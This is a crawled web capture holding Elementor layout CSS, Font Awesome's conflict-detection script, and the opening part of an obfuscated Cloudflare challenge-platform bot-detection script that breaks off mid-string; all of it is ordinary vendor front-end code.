.elementor-element.elementor-element-dce292d{--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}}@media(max-width:800px){.elementor-27651 .elementor-element.elementor-element-1a3e7900{--padding-top:20%;--padding-bottom:20%;--padding-left:6%;--padding-right:6%;}.elementor-27651 .elementor-element.elementor-element-2d18de8a{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-2d18de8a.e-con{--order:99999 /* order end hack */;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-27651 .elementor-element.elementor-element-2f6c79bd{--width:50%;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-1214c7a7 .elementor-heading-title{font-size:18px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-27651 .elementor-element.elementor-element-aa10f10{--width:50%;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-894210a{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-894210a.e-con{--order:99999 /* order end hack */;}.elementor-27651 .elementor-element.elementor-element-dce292d{--width:50%;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}}@media(min-width:801px){.elementor-27651 .elementor-element.elementor-element-2d18de8a{--width:33%;}.elementor-27651 .elementor-element.elementor-element-2f6c79bd{--width:33%;}.elementor-27651 .elementor-element.elementor-element-aa10f10{--width:33%;}.elementor-27651 .elementor-element.elementor-element-19b157d{--content-width:1790px;}.elementor-27651 .elementor-element.elementor-element-894210a{--width:33%;}.elementor-27651 .elementor-element.elementor-element-dce292d{--width:33%;}}@media(max-width:1200px) and (min-width:801px){.elementor-27651 .elementor-element.elementor-element-2d18de8a{--width:36%;}.elementor-27651 .elementor-element.elementor-element-2f6c79bd{--width:32%;}.elementor-27651 .elementor-element.elementor-element-aa10f10{--width:32%;}.elementor-27651 .elementor-element.elementor-element-894210a{--width:36%;}.elementor-27651 .elementor-element.elementor-element-dce292d{--width:32%;}}

--- FILE ---
content_type: application/javascript
request_url: https://use.fontawesome.com/releases/v5.12.1/js/conflict-detection.js
body_size: 4648
content:
/*!
 * Font Awesome Free 5.12.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var e,t;e=this,t=function(e){"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(r){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{},t=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(i).filter(function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable}))),t.forEach(function(e){var t,n,o;t=r,o=i[n=e],n in t?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o})}return r}var n={},o={};try{"undefined"!=typeof window&&(n=window),"undefined"!=typeof document&&(o=document)}catch(e){}var r=(n.navigator||{}).userAgent,i=void 0===r?"":r,l=n,u=o,c=!!l.document,s=!!u.documentElement&&!!u.head&&"function"==typeof u.addEventListener&&"function"==typeof u.createElement,f=(~i.indexOf("MSIE")||i.indexOf("Trident/"),[]),d=!1;function m(e){s&&(d?setTimeout(e,0):f.push(e))}s&&((d=(u.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(u.readyState))||u.addEventListener("DOMContentLoaded",function e(){u.removeEventListener("DOMContentLoaded",e),d=1,f.map(function(e){return e()})}));var h="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};var g,p=(function(c){!function(e){function u(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function a(e,t,n,o,r,i){return u((c=u(u(t,e),u(o,i)))<<(a=r)|c>>>32-a,n);var c,a}function d(e,t,n,o,r,i,c){return a(t&n|~t&o,e,t,r,i,c)}function m(e,t,n,o,r,i,c){return a(t&o|n&~o,e,t,r,i,c)}function h(e,t,n,o,r,i,c){return a(t^n^o,e,t,r,i,c)}function g(e,t,n,o,r,i,c){return a(n^(t|~o),e,t,r,i,c)}function s(e,t){var n,o,r,i,c;e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;var a=1732584193,s=-271733879,f=-1732584194,l=271733878;for(n=0;n<e.length;n+=16)s=g(s=g(s=g(s=g(s=h(s=h(s=h(s=h(s=m(s=m(s=m(s=m(s=d(s=d(s=d(s=d(r=s,f=d(i=f,l=d(c=l,a=d(o=a,s,f,l,e[n],7,-680876936),s,f,e[n+1],12,-389564586),a,s,e[n+2],17,606105819),l,a,e[n+3],22,-1044525330),f=d(f,l=d(l,a=d(a,s,f,l,e[n+4],7,-176418897),s,f,e[n+5],12,1200080426),a,s,e[n+6],17,-1473231341),l,a,e[n+7],22,-45705983),f=d(f,l=d(l,a=d(a,s,f,l,e[n+8],7,1770035416),s,f,e[n+9],12,-1958414417),a,s,e[n+10],17,-42063),l,a,e[n+11],22,-1990404162),f=d(f,l=d(l,a=d(a,s,f,l,e[n+12],7,1804603682),s,f,e[n+13],12,-40341101),a,s,e[n+14],17,-1502002290),l,a,e[n+15],22,1236535329),f=m(f,l=m(l,a=m(a,s,f,l,e[n+1],5,-165796510),s,f,e[n+6],9,-1069501632),a,s,e[n+11],14,643717713),l,a,e[n],20,-373897302),f=m(f,l=m(l,a=m(a,s,f,l,e[n+5],5,-701558691),s,f,e[n+10],9,38016083),a,s,e[n+15],14,-660478335),l,a,e[n+4],20,-405537848),f=m(f,l=m(l,a=m(a,s,f,l,e[n+9],5,568446438),s,f,e[n+14],9,-1019803690),a,s,e[n+3],14,-187363961),l,a,e[n+8],20,1163531501),f=m(f,l=m(l,a=m(a,s,f,l,e[n+13],5,-1444681467),s,f,e[n+2],9,-51403784),a,s,e[n+7],14,1735328473),l,a,e[n+12],20,-1926607734),f=h(f,l=h(l,a=h(a,s,f,l,e[n+5],4,-378558),s,f,e[n+8],11,-2022574463),a,s,e[n+11],16,1839030562),l,a,e[n+14],23,-35309556),f=h(f,l=h(l,a=h(a,s,f,l,e[n+1],4,-1530992060),s,f,e[n+4],11,1272893353),a,s,e[n+7],16,-155497632),l,a,e[n+10],23,-1094730640),f=h(f,l=h(l,a=h(a,s,f,l,e[n+13],4,681279174),s,f,e[n],11,-358537222),a,s,e[n+3],16,-722521979),l,a,e[n+6],23,76029189),f=h(f,l=h(l,a=h(a,s,f,l,e[n+9],4,-640364487),s,f,e[n+12],11,-421815835),a,s,e[n+15],16,530742520),l,a,e[n+2],23,-995338651),f=g(f,l=g(l,a=g(a,s,f,l,e[n],6,-198630844),s,f,e[n+7],10,1126891415),a,s,e[n+14],15,-1416354905),l,a,e[n+5],21,-57434055),f=g(f,l=g(l,a=g(a,s,f,l,e[n+12],6,1700485571),s,f,e[n+3],10,-1894986606),a,s,e[n+10],15,-1051523),l,a,e[n+1],21,-2054922799),f=g(f,l=g(l,a=g(a,s,f,l,e[n+8],6,1873313359),s,f,e[n+15],10,-30611744),a,s,e[n+6],15,-1560198380),l,a,e[n+13],21,1309151649),f=g(f,l=g(l,a=g(a,s,f,l,e[n+4],6,-145523070),s,f,e[n+11],10,-1120210379),a,s,e[n+2],15,718787259),l,a,e[n+9],21,-343485551),a=u(a,o),s=u(s,r),f=u(f,i),l=u(l,c);return[a,s,f,l]}function f(e){var t,n="",o=32*e.length;for(t=0;t<o;t+=8)n+=String.fromCharCode(e[t>>5]>>>t%32&255);return n}function l(e){var t,n=[];for(n[(e.length>>2)-1]=void 0,t=0;t<n.length;t+=1)n[t]=0;var o=8*e.length;for(t=0;t<o;t+=8)n[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return n}function o(e){var t,n,o="0123456789abcdef",r="";for(n=0;n<e.length;n+=1)t=e.charCodeAt(n),r+=o.charAt(t>>>4&15)+o.charAt(15&t);return r}function n(e){return unescape(encodeURIComponent(e))}function r(e){return f(s(l(t=n(e)),8*t.length));var t}function i(e,t){return function(e,t){var n,o,r=l(e),i=[],c=[];for(i[15]=c[15]=void 0,16<r.length&&(r=s(r,8*e.length)),n=0;n<16;n+=1)i[n]=909522486^r[n],c[n]=1549556828^r[n];return o=s(i.concat(l(t)),512+8*t.length),f(s(c.concat(o),640))}(n(e),n(t))}function t(e,t,n){return t?n?i(t,e):o(i(t,e)):n?r(e):o(r(e))}c.exports?c.exports=t:e.md5=t}(h)}(g={exports:{}},g.exports),g.exports);function v(e){if(null!==e&&"object"===t(e))return e.src?p(e.src):e.href?p(e.href):e.innerText&&""!==e.innerText?p(e.innerText):void 0}var y="fa-kits-diag",b="fa-kits-node-under-test",w="data-md5",x="data-fa-detection-ignore",A="data-fa-detection-timeout",T="data-fa-detection-results-collection-max-wait",D=function(e){e.preventDefault(),e.stopPropagation()};function E(e){var t=e.fn,c=void 0===t?function(){return!0}:t,n=e.initialDuration,o=void 0===n?1:n,r=e.maxDuration,a=void 0===r?l.FontAwesomeDetection.timeout:r,i=e.showProgress,s=void 0!==i&&i,f=e.progressIndicator;return new Promise(function(r,i){!function n(e,o){setTimeout(function(){var e=c();if(s&&console.info(f),e)r(e);else{var t=250+o;t<=a?n(250,t):i("timeout")}},e)}(o,0)})}function C(e){var t=e.nodesTested,n=e.nodesFound;l.FontAwesomeDetection=l.FontAwesomeDetection||{},l.FontAwesomeDetection.nodesTested=t,l.FontAwesomeDetection.nodesFound=n,l.FontAwesomeDetection.detectionDone=!0}function F(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:function(){},n={conflict:{},noConflict:{}};l.onmessage=function(e){"file://"!==l.location.origin&&e.origin!==l.location.origin||e&&e.data&&("fontawesome-conflict"===e.data.type?n.conflict[e.data.md5]=e.data:"no-conflict"===e.data.type&&(n.noConflict[e.data.md5]=e.data))};var e=function(t){for(var c=Array.from(u.scripts).filter(function(e){return!e.hasAttribute(x)&&e!==t}),a={},e=function(e){var t=u.createElement("iframe");t.setAttribute("style","display:none;");var n=u.createElement("script");n.setAttribute("id",b);var o=v(c[e]);n.setAttribute(w,o),a[o]=c[e],""!==c[e].src&&(n.src=c[e].src),""!==c[e].innerText&&(n.innerText=c[e].innerText),n.async=!0;var r=u.createElement("script");r.setAttribute("id",y);var i="file://"===l.location.origin?"*":l.location.origin;r.innerText="(".concat(function(n,o,r){parent.FontAwesomeDetection.__pollUntil({fn:function(){return!!window.FontAwesomeConfig}}).then(function(){var e=document.getElementById(n);parent.postMessage({type:"fontawesome-conflict",technology:"js",src:e.src,innerText:e.innerText,tagName:e.tagName,md5:o},r)}).catch(function(e){var t=document.getElementById(n);"timeout"===e?parent.postMessage({type:"no-conflict",src:t.src,innerText:t.innerText,tagName:t.tagName,md5:o},r):console.error(e)})}.toString(),")('").concat(b,"', '").concat(o,"', '").concat(i,"');"),t.onload=function(){t.contentWindow.addEventListener("error",D,!0),t.contentDocument.head.appendChild(r),t.contentDocument.head.appendChild(n)},m(function(){return u.body.appendChild(t)})},n=0;n<c.length;n++)e(n);return a}(u.currentScript),o=function(){var e=Array.from(u.getElementsByTagName("link")).filter(function(e){return!e.hasAttribute(x)}),t=Array.from(u.getElementsByTagName("style")).filter(function(e){return!(e.hasAttribute(x)||l.FontAwesomeConfig&&e.innerText.match(new RegExp("svg:not\\(:root\\)\\.".concat(l.FontAwesomeConfig.replacementClass))))});function n(e,t){var n=u.createElement("iframe");n.setAttribute("style","visibility: hidden; position: absolute; height: 0; width: 0;");var o="fa-test-icon-"+t,r=u.createElement("i");r.setAttribute("class","fa fa-coffee"),r.setAttribute("id",o);var i=u.createElement("script");i.setAttribute("id",y);var c="file://"===l.location.origin?"*":l.location.origin;i.innerText="(".concat(function(n,o,r,i){parent.FontAwesomeDetection.__pollUntil({fn:function(){var e=document.getElementById(o),t=window.getComputedStyle(e).getPropertyValue("font-family");return!(!t.match(/FontAwesome/)&&!t.match(/Font Awesome 5/))}}).then(function(){var e=document.getElementById(n);parent.postMessage({type:"fontawesome-conflict",technology:"webfont",href:e.href,innerText:e.innerText,tagName:e.tagName,md5:r},i)}).catch(function(e){var t=document.getElementById(n);"timeout"===e?parent.postMessage({type:"no-conflict",technology:"webfont",href:t.src,innerText:t.innerText,tagName:t.tagName,md5:r},i):console.error(e)})}.toString(),")('").concat(b,"', '").concat(o||"foo","', '").concat(t,"', '").concat(c,"');"),n.onload=function(){n.contentWindow.addEventListener("error",D,!0),n.contentDocument.head.appendChild(i),n.contentDocument.head.appendChild(e),n.contentDocument.body.appendChild(r)},m(function(){return u.body.appendChild(n)})}for(var o={},r=0;r<e.length;r++){var i=u.createElement("link");i.setAttribute("id",b),i.setAttribute("href",e[r].href),i.setAttribute("rel",e[r].rel);var c=v(e[r]);i.setAttribute(w,c),o[c]=e[r],n(i,c)}for(var a=0;a<t.length;a++){var s=u.createElement("style");s.setAttribute("id",b);var f=v(t[a]);s.setAttribute(w,f),s.innerText=t[a].innerText,o[f]=t[a],n(s,f)}return o}(),r=a({},e,o),i=Object.keys(e).length+Object.keys(o).length,c=l.FontAwesomeDetection.timeout+l.FontAwesomeDetection.resultsCollectionMaxWait;console.group("Font Awesome Detector"),0===i?(console.info("%cAll Good!","color: green; font-size: large"),console.info("We didn't find anything that needs testing for conflicts. Ergo, no conflicts.")):(console.info("Testing ".concat(i," possible conflicts.")),console.info("We'll wait about ".concat(Math.round(l.FontAwesomeDetection.timeout/10)/100," seconds while testing these and\n")+"then up to another ".concat(Math.round(l.FontAwesomeDetection.resultsCollectionMaxWait/10)/100," to allow the browser time\n")+"to accumulate the results. But we'll probably be outta here way before then.\n\n"),console.info("You can adjust those durations by assigning values to these attributes on the <script> element that loads this detection:"),console.info("\t%c".concat(A,"%c: milliseconds to wait for each test before deciding whether it's a conflict."),"font-weight: bold;","font-size: normal;"),console.info("\t%c".concat(T,"%c: milliseconds to wait for the browser to accumulate test results before giving up."),"font-weight: bold;","font-size: normal;"),E({maxDuration:c,showProgress:!0,progressIndicator:"waiting...",fn:function(){return Object.keys(n.conflict).length+Object.keys(n.noConflict).length>=i}}).then(function(){console.info("DONE!"),C({nodesTested:n,nodesFound:r}),t({nodesTested:n,nodesFound:r}),console.groupEnd()}).catch(function(e){"timeout"===e?console.info("TIME OUT! We waited until we got tired. Here's what we found:"):(console.info("Whoops! We hit an error:",e),console.info("Here's what we'd found up until that error:")),C({nodesTested:n,nodesFound:r}),t({nodesTested:n,nodesFound:r}),console.groupEnd()}))}var O=l.FontAwesomeDetection||{},N=a({},{report:function(e){var t=e.nodesTested,n=e.nodesFound,o={};for(var r in n)t.conflict[r]||t.noConflict[r]||(o[r]=n[r]);var i=Object.keys(t.conflict).length;if(0<i){console.info("%cConflict".concat(1<i?"s":""," found:"),"color: darkred; font-size: large");var c={};for(var a in t.conflict){var s=t.conflict[a];c[a]={tagName:s.tagName,"src/href":s.src||s.href||"n/a","innerText excerpt":s.innerText&&""!==s.innerText?s.innerText.slice(0,200)+"...":"(empty)"}}console.table(c)}var f=Object.keys(t.noConflict).length;if(0<f){console.info("%cNo conflict".concat(1<f?"s":""," found with ").concat(1==f?"this":"these",":"),"color: green; font-size: large");var l={};for(var u in t.noConflict){var d=t.noConflict[u];l[u]={tagName:d.tagName,"src/href":d.src||d.href||"n/a","innerText excerpt":d.innerText&&""!==d.innerText?d.innerText.slice(0,200)+"...":"(empty)"}}console.table(l)}var m=Object.keys(o).length;if(0<m){console.info("%cLeftovers--we timed out before collecting test results for ".concat(1==m?"this":"these",":"),"color: blue; font-size: large");var h={};for(var g in o){var p=o[g];h[g]={tagName:p.tagName,"src/href":p.src||p.href||"n/a","innerText excerpt":p.innerText&&""!==p.innerText?p.innerText.slice(0,200)+"...":"(empty)"}}console.table(h)}},timeout:+(u.currentScript.getAttribute(A)||"2000"),resultsCollectionMaxWait:+(u.currentScript.getAttribute(T)||"5000")},O,{__pollUntil:E,md5ForNode:v,detectionDone:!1,nodesTested:null,nodesFound:null});l.FontAwesomeDetection=N;var j=function(){try{return"production"===process.env.NODE_ENV}catch(e){return!1}}();!function(e){try{e()}catch(e){if(!j)throw e}}(function(){c&&s&&F(window.FontAwesomeDetection.report)}),e.conflictDetection=F,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t(e["fontawesome-free-conflict-detection"]={});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://entranceconsulting.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4578
content:
window._cf_chl_opt={JHZX9:'b'};~function(E3,g,a,e,f,B,x,i){E3=N,function(P,v,Ez,E2,J,G){for(Ez={P:316,v:235,J:251,G:282,T:201,M:273,A:238,n:284,Q:292},E2=N,J=P();!![];)try{if(G=parseInt(E2(Ez.P))/1+-parseInt(E2(Ez.v))/2+parseInt(E2(Ez.J))/3+-parseInt(E2(Ez.G))/4+parseInt(E2(Ez.T))/5+-parseInt(E2(Ez.M))/6*(parseInt(E2(Ez.A))/7)+-parseInt(E2(Ez.n))/8*(parseInt(E2(Ez.Q))/9),G===v)break;else J.push(J.shift())}catch(T){J.push(J.shift())}}(E,342731),g=this||self,a=g[E3(267)],e={},e[E3(218)]='o',e[E3(264)]='s',e[E3(234)]='u',e[E3(255)]='z',e[E3(254)]='n',e[E3(265)]='I',e[E3(204)]='b',f=e,g[E3(314)]=function(P,J,G,T,ET,EG,EL,E8,A,Q,V,I,o,U){if(ET={P:268,v:259,J:312,G:268,T:276,M:291,A:304,n:291,Q:304,V:305,I:241,k:237,o:240,U:227},EG={P:229,v:237,J:219},EL={P:246,v:275,J:280,G:287},E8=E3,J===null||J===void 0)return T;for(A=d(J),P[E8(ET.P)][E8(ET.v)]&&(A=A[E8(ET.J)](P[E8(ET.G)][E8(ET.v)](J))),A=P[E8(ET.T)][E8(ET.M)]&&P[E8(ET.A)]?P[E8(ET.T)][E8(ET.n)](new P[(E8(ET.Q))](A)):function(D,E9,S){for(E9=E8,D[E9(EG.P)](),S=0;S<D[E9(EG.v)];D[S+1]===D[S]?D[E9(EG.J)](S+1,1):S+=1);return D}(A),Q='nAsAaAb'.split('A'),Q=Q[E8(ET.V)][E8(ET.I)](Q),V=0;V<A[E8(ET.k)];I=A[V],o=c(P,J,I),Q(o)?(U='s'===o&&!P[E8(ET.o)](J[I]),E8(ET.U)===G+I?M(G+I,o):U||M(G+I,J[I])):M(G+I,o),V++);return T;function M(D,S,E7){E7=N,Object[E7(EL.P)][E7(EL.v)][E7(EL.J)](T,S)||(T[S]=[]),T[S][E7(EL.G)](D)}},B=E3(221)[E3(289)](';'),x=B[E3(305)][E3(241)](B),g[E3(232)]=function(P,v,EA,EE,J,G,T,M){for(EA={P:205,v:237,J:237,G:231,T:287,M:214},EE=E3,J=Object[EE(EA.P)](v),G=0;G<J[EE(EA.v)];G++)if(T=J[G],T==='f'&&(T='N'),P[T]){for(M=0;M<v[J[G]][EE(EA.J)];-1===P[T][EE(EA.G)](v[J[G]][M])&&(x(v[J[G]][M])||P[T][EE(EA.T)]('o.'+v[J[G]][M])),M++);}else P[T]=v[J[G]][EE(EA.M)](function(A){return'o.'+A})},i=function(Eb,El,Ey,ES,ED,Eu,Es,J,G,T){return Eb={P:200,v:252},El={P:222,v:287,J:222,G:222,T:247,M:202,A:222},Ey={P:237},ES={P:272},ED={P:237,v:202,J:246,G:275,T:280,M:246,A:246,n:272,Q:287,V:287,I:287,k:222,o:287,U:246,m:287,D:287,S:222,y:287,l:287,b:247},Eu={P:225,v:202},Es=E3,J=String[Es(Eb.P)],G={'h':function(M){return M==null?'':G.g(M,6,function(A,Ec){return Ec=N,Ec(Eu.P)[Ec(Eu.v)](A)})},'g':function(M,A,Q,Ed,V,I,o,U,D,S,y,F,j,Y,R,K,E0,E1){if(Ed=Es,M==null)return'';for(I={},o={},U='',D=2,S=3,y=2,F=[],j=0,Y=0,R=0;R<M[Ed(ED.P)];R+=1)if(K=M[Ed(ED.v)](R),Object[Ed(ED.J)][Ed(ED.G)][Ed(ED.T)](I,K)||(I[K]=S++,o[K]=!0),E0=U+K,Object[Ed(ED.M)][Ed(ED.G)][Ed(ED.T)](I,E0))U=E0;else{if(Object[Ed(ED.A)][Ed(ED.G)][Ed(ED.T)](o,U)){if(256>U[Ed(ED.n)](0)){for(V=0;V<y;j<<=1,A-1==Y?(Y=0,F[Ed(ED.Q)](Q(j)),j=0):Y++,V++);for(E1=U[Ed(ED.n)](0),V=0;8>V;j=1&E1|j<<1,Y==A-1?(Y=0,F[Ed(ED.V)](Q(j)),j=0):Y++,E1>>=1,V++);}else{for(E1=1,V=0;V<y;j=j<<1|E1,Y==A-1?(Y=0,F[Ed(ED.Q)](Q(j)),j=0):Y++,E1=0,V++);for(E1=U[Ed(ED.n)](0),V=0;16>V;j=j<<1.33|E1&1,Y==A-1?(Y=0,F[Ed(ED.I)](Q(j)),j=0):Y++,E1>>=1,V++);}D--,D==0&&(D=Math[Ed(ED.k)](2,y),y++),delete o[U]}else for(E1=I[U],V=0;V<y;j=j<<1.31|E1&1.42,A-1==Y?(Y=0,F[Ed(ED.o)](Q(j)),j=0):Y++,E1>>=1,V++);U=(D--,D==0&&(D=Math[Ed(ED.k)](2,y),y++),I[E0]=S++,String(K))}if(U!==''){if(Object[Ed(ED.U)][Ed(ED.G)][Ed(ED.T)](o,U)){if(256>U[Ed(ED.n)](0)){for(V=0;V<y;j<<=1,A-1==Y?(Y=0,F[Ed(ED.m)](Q(j)),j=0):Y++,V++);for(E1=U[Ed(ED.n)](0),V=0;8>V;j=1.33&E1|j<<1.23,A-1==Y?(Y=0,F[Ed(ED.Q)](Q(j)),j=0):Y++,E1>>=1,V++);}else{for(E1=1,V=0;V<y;j=j<<1|E1,A-1==Y?(Y=0,F[Ed(ED.D)](Q(j)),j=0):Y++,E1=0,V++);for(E1=U[Ed(ED.n)](0),V=0;16>V;j=j<<1.71|1&E1,Y==A-1?(Y=0,F[Ed(ED.I)](Q(j)),j=0):Y++,E1>>=1,V++);}D--,0==D&&(D=Math[Ed(ED.S)](2,y),y++),delete o[U]}else for(E1=I[U],V=0;V<y;j=E1&1.74|j<<1.03,A-1==Y?(Y=0,F[Ed(ED.y)](Q(j)),j=0):Y++,E1>>=1,V++);D--,D==0&&y++}for(E1=2,V=0;V<y;j=j<<1.43|E1&1,Y==A-1?(Y=0,F[Ed(ED.y)](Q(j)),j=0):Y++,E1>>=1,V++);for(;;)if(j<<=1,A-1==Y){F[Ed(ED.l)](Q(j));break}else Y++;return F[Ed(ED.b)]('')},'j':function(M,EB){return EB=Es,null==M?'':''==M?null:G.i(M[EB(Ey.P)],32768,function(A,Ex){return Ex=EB,M[Ex(ES.P)](A)})},'i':function(M,A,Q,EZ,V,I,o,U,D,S,y,F,j,Y,R,K,E1,E0){for(EZ=Es,V=[],I=4,o=4,U=3,D=[],F=Q(0),j=A,Y=1,S=0;3>S;V[S]=S,S+=1);for(R=0,K=Math[EZ(El.P)](2,2),y=1;K!=y;E0=F&j,j>>=1,0==j&&(j=A,F=Q(Y++)),R|=y*(0<E0?1:0),y<<=1);switch(R){case 0:for(R=0,K=Math[EZ(El.P)](2,8),y=1;K!=y;E0=F&j,j>>=1,j==0&&(j=A,F=Q(Y++)),R|=(0<E0?1:0)*y,y<<=1);E1=J(R);break;case 1:for(R=0,K=Math[EZ(El.P)](2,16),y=1;K!=y;E0=j&F,j>>=1,j==0&&(j=A,F=Q(Y++)),R|=y*(0<E0?1:0),y<<=1);E1=J(R);break;case 2:return''}for(S=V[3]=E1,D[EZ(El.v)](E1);;){if(Y>M)return'';for(R=0,K=Math[EZ(El.J)](2,U),y=1;y!=K;E0=F&j,j>>=1,0==j&&(j=A,F=Q(Y++)),R|=(0<E0?1:0)*y,y<<=1);switch(E1=R){case 0:for(R=0,K=Math[EZ(El.J)](2,8),y=1;y!=K;E0=j&F,j>>=1,j==0&&(j=A,F=Q(Y++)),R|=(0<E0?1:0)*y,y<<=1);V[o++]=J(R),E1=o-1,I--;break;case 1:for(R=0,K=Math[EZ(El.G)](2,16),y=1;y!=K;E0=F&j,j>>=1,j==0&&(j=A,F=Q(Y++)),R|=y*(0<E0?1:0),y<<=1);V[o++]=J(R),E1=o-1,I--;break;case 2:return D[EZ(El.T)]('')}if(0==I&&(I=Math[EZ(El.G)](2,U),U++),V[E1])E1=V[E1];else if(E1===o)E1=S+S[EZ(El.M)](0);else return null;D[EZ(El.v)](E1),V[o++]=S+E1[EZ(El.M)](0),I--,S=E1,0==I&&(I=Math[EZ(El.A)](2,U),U++)}}},T={},T[Es(Eb.v)]=G.h,T}(),C();function O(G,T,EU,Ef,M,A,n,Q,V,I,k,o){if(EU={P:298,v:285,J:310,G:290,T:211,M:212,A:309,n:208,Q:281,V:313,I:197,k:286,o:283,U:301,m:211,D:224,S:308,y:207,l:203,b:311,F:236,j:211,Y:303,R:220,K:216,E0:249,E1:223,Eu:293,Em:252},Ef=E3,!X(.01))return![];A=(M={},M[Ef(EU.P)]=G,M[Ef(EU.v)]=T,M);try{n=g[Ef(EU.J)],Q=Ef(EU.G)+g[Ef(EU.T)][Ef(EU.M)]+Ef(EU.A)+n.r+Ef(EU.n),V=new g[(Ef(EU.Q))](),V[Ef(EU.V)](Ef(EU.I),Q),V[Ef(EU.k)]=2500,V[Ef(EU.o)]=function(){},I={},I[Ef(EU.U)]=g[Ef(EU.m)][Ef(EU.D)],I[Ef(EU.S)]=g[Ef(EU.T)][Ef(EU.y)],I[Ef(EU.l)]=g[Ef(EU.m)][Ef(EU.b)],I[Ef(EU.F)]=g[Ef(EU.j)][Ef(EU.Y)],k=I,o={},o[Ef(EU.R)]=A,o[Ef(EU.K)]=k,o[Ef(EU.E0)]=Ef(EU.E1),V[Ef(EU.Eu)](i[Ef(EU.Em)](o))}catch(U){}}function X(P,Eq,EH){return Eq={P:307},EH=E3,Math[EH(Eq.P)]()<P}function h(EV,Ev,P,v,J){return EV={P:199,v:261},Ev=E3,P=3600,v=W(),J=Math[Ev(EV.P)](Date[Ev(EV.v)]()/1e3),J-v>P?![]:!![]}function Z(En,EN,J,G,T,M,A){EN=(En={P:295,v:248,J:215,G:217,T:297,M:260,A:258,n:299,Q:274,V:209,I:262,k:253},E3);try{return J=a[EN(En.P)](EN(En.v)),J[EN(En.J)]=EN(En.G),J[EN(En.T)]='-1',a[EN(En.M)][EN(En.A)](J),G=J[EN(En.n)],T={},T=MViqS9(G,G,'',T),T=MViqS9(G,G[EN(En.Q)]||G[EN(En.V)],'n.',T),T=MViqS9(G,J[EN(En.I)],'d.',T),a[EN(En.M)][EN(En.k)](J),M={},M.r=T,M.e=null,M}catch(n){return A={},A.r={},A.e=n,A}}function c(P,v,J,Ep,E5,G){E5=(Ep={P:226,v:276,J:198,G:276,T:266},E3);try{return v[J][E5(Ep.P)](function(){}),'p'}catch(T){}try{if(null==v[J])return v[J]===void 0?'u':'x'}catch(M){return'i'}return P[E5(Ep.v)][E5(Ep.J)](v[J])?'a':v[J]===P[E5(Ep.G)]?'p5':!0===v[J]?'T':!1===v[J]?'F':(G=typeof v[J],E5(Ep.T)==G?s(P,v[J])?'N':'f':f[G]||'?')}function L(J,G,N0,Et,T,M,A){if(N0={P:278,v:271,J:306,G:249,T:270,M:213,A:256,n:233,Q:249,V:270,I:285,k:279},Et=E3,T=Et(N0.P),!J[Et(N0.v)])return;G===Et(N0.J)?(M={},M[Et(N0.G)]=T,M[Et(N0.T)]=J.r,M[Et(N0.M)]=Et(N0.J),g[Et(N0.A)][Et(N0.n)](M,'*')):(A={},A[Et(N0.Q)]=T,A[Et(N0.V)]=J.r,A[Et(N0.M)]=Et(N0.I),A[Et(N0.k)]=G,g[Et(N0.A)][Et(N0.n)](A,'*'))}function d(P,EC,E6,v){for(EC={P:312,v:205,J:244},E6=E3,v=[];P!==null;v=v[E6(EC.P)](Object[E6(EC.v)](P)),P=Object[E6(EC.J)](P));return v}function s(P,v,EO,E4){return EO={P:269,v:269,J:246,G:210,T:280,M:231,A:228},E4=E3,v instanceof P[E4(EO.P)]&&0<P[E4(EO.v)][E4(EO.J)][E4(EO.G)][E4(EO.T)](v)[E4(EO.M)](E4(EO.A))}function E(N1){return N1='bclI3,Set,includes,success,random,chlApiUrl,/b/ov1/0.10284842806338397:1765974134:_4WY07ZTJjrRoB-l4O7oemDcXSD4y3i_4d0fd-Rfhlw/,__CF$cv$params,GCBp7,concat,open,MViqS9,readyState,668767kaqVkF,POST,isArray,floor,fromCharCode,641815nlyfKT,charAt,chlApiRumWidgetAgeMs,boolean,keys,log,lEJE0,/invisible/jsd,navigator,toString,_cf_chl_opt,JHZX9,event,map,style,chctx,display: none,object,splice,errorInfoObject,_cf_chl_opt;rQbOs9;FWcIT6;RUfN6;gRZD9;Fitf5;ibAjX2;QFoQ3;kwZxu3;jpPe1;CSKE5;KoKpn7;muAo0;DafBR6;MViqS9;RgkH4;nKFwJ3;hKnz6,pow,jsd,yEyS4,pgkbtxTwMQDWK91hG80cP5-Vd4FUzX2OZmLEueCAH6ynSvlNRiYaIfsBjo$Jr+q73,catch,d.cookie,[native code],sort,addEventListener,indexOf,RgkH4,postMessage,undefined,261978MFslCl,chlApiClientVersion,length,2265998uyScKt,onload,isNaN,bind,href,location,getPrototypeOf,error on 